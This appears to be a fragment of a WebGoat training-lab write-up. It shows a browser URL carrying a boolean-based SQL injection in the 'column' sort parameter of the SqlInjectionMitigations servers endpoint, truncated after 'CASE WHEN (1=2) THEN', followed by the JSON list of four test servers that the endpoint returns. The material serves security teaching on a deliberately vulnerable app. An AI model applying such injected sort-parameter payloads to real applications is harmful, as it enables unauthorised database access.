 localhost:8080/WebGoat/SqlInjectionMitigations/servers?column=(CASE+WHEN+(1=2)+THEN+ho...
[ {
"id" : "2",
"hostname" : "webgoat-tst",
"ip" : "192.168.2.1",
"mac" : "EE:FF:33:44:AB:CD",
"status" : "online",
"description" : "Test server"
}, {
"id" : "3",
"hostname" : "webgoat-acc",
"ip" : "192.168.3.3",
"mac" : "EF:12:FE:34:AA:CC",
"status" : "offline",
"description" : "Acceptance server"
}, {
"id" : "1",
"hostname" : "webgoat-dev",
"ip" : "192.168.4.0",
"mac" : "AA:BB:11:22:CC:DD",
"status" : "online",
"description" : "Development server"
}, {
"id" : "4",
"hostname" : "webgoat-pre-prod",
"ip" : "192.168.6.4",
"mac" : "EF:12:FE:34:AA:CC",
"status" : "offline",
"description" : "Pre-production server"
} ]
字节脉搏实验室